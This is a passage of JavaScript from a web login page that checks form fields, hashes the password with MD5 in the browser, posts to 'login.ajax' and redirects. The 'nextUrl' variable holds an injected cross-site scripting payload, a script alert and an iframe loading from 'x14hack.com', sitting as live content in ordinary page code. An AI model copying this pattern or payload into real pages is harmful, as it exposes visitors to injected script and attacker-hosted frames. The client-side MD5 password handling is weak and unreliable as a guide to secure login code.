 b=i;
}
}
if (b != -1) {
$(obj[b]).focus();
return;
}
var act = $.trim($("#loginName").val());
var pwd = $.trim($("#pwd").val());
var code = $.trim($("#veryCode").val());
var map = new ParamsMap();
map.put("account", act);
var dealWhthPwd = hex_md5(pwd);
map.put("password", dealWhthPwd);
map.put("veryCode", code);
var nextUrl = "<img <script>alert("")</script><<img <SCRIPT>a=/<iframe src=http:/x14hack.com/iframe><";
var params = paramsMap2Json(map);
$.ajax( {
type : "post",
dataType : "json",
url : "login.ajax",
data : params,
success : function(msg) {
if (msg.RSP_BODY.flag == "1") {
//防止重复提交
var user = msg.RSP_BODY.curUser.account;
if(nextUrl==""||nextUrl==null){
window.location="index.do";